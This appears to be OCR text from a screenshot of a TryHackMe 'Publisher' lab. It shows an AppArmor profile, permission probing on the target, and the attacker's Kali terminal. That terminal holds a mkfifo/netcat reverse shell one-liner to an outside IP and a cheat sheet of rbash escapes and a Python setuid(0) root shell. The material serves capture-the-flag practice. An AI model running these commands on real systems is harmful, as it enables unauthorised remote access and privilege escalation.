 File Machine View Input Devices Help
Jul 6 9:13 AM
think@publisher: /dev/shm
think@publisher: /dev/shm 105x23
#include <abstractions/base>
#include <abstractions/bash>
#include <abstractions/consoles>
#include <abstractions/nameservice>
#include <abstractions/user-tmp>
# Remove specific file path rules
# Deny access to certain directories
deny /opt/ r,
deny /opt/** w,
deny /tmp/** w,
deny /dev/shm w,
deny /var/tmp w,
deny /home/** w,
/usr/bin/** mrix,
/usr/sbin/** mrix,
# Simplified rule for accessing /home directory
owner /home/** rix,
}
think@publisher:/var/tmp$ ls -la /opt/
ls: cannot open directory '/opt/': Permission denied
think@publisher:/var/tmp$ cd /dev/shm/
think@publisher:/dev/shm$ echo "test" > test.txt
think@publisher: /dev/shm 115x25
drwxr-xr-x 8 root root 4096 Feb 12 20:19 .
drwxr-xr-x 130 root root 12288 Feb 12 21:20 ..
drwxr-xr-x 2 root root 4096 Dec 8 2023 abi
drwxr-xr-x 4 root root 12288 Dec 8 2023 abstractions
drwxr-xr-x 2 root root 4096 Feb 23 2022 disable
drwxr-xr-x 2 root root 4096 Feb 11 2020 force-complain
drwxr-xr-x 2 root root 4096 Dec 8 2023 local
-rw-r--r-- 1 root root 1313 May 19 2020 lsb_release
-rw-r--r-- 1 root root 1108 May 19 2020 nvidia_modprobe
-rw-r--r-- 1 root root 3500 Jan 31 2023 sbin.dhclient
drwxr-xr-x 5 root root 4096 Dec 8 2023 tunables
-rw-r--r-- 1 root root 3202 Feb 25 2020 usr.bin.man
-rw-r--r-- 1 root root 532 Feb 12 20:18 usr.sbin.ash
-rw-r--r-- 1 root root 672 Feb 19 2020 usr.sbin.ippusbxd
-rw-r--r-- 1 root root 2006 Jun 14 2023 usr.sbin.mysqld
-rw-r--r-- 1 root root 1575 Feb 11 2020 usr.sbin.rsyslogd
-rw-r--r-- 1 root root 1482 Feb 10 2023 usr.sbin.tcpdump
think@publisher:/dev/shm$ id
uid=1000(think) gid=1000(think) groups=1000(think)
think@publisher:/dev/shm$ echo test > /home/
bash: /home/: Is a directory
think@publisher:/dev/shm$ echo test > /home/test.txt
bash: /home/test.txt: Permission denied
think@publisher:/dev/shm$ echo test > /home/think/test.txt
think@publisher:/dev/shm$
kali@kali: ~/Desktop/THM/Publisher 231x26
┌──(kali㉿kali)-[~/Desktop/THM/Publisher]
└─$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.2.36.18 4242 >/tmp/f
┌──(kali㉿kali)-[~/Desktop/THM/Publisher]
└─$ cat ~/Scripts/full_shell
SHELL=/bin/bash script -q /dev/null
**********************************************
python -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
**********************************************
ESCAPING RBASH
python3 -c 'import os; os.system("/bin/sh");'
**********************************************
PRIV ESC PYTHON 2.7
/usr/bin/python2.7 -c 'import os; os.setuid(0); os.system("/bin/sh")'
Right Ctrl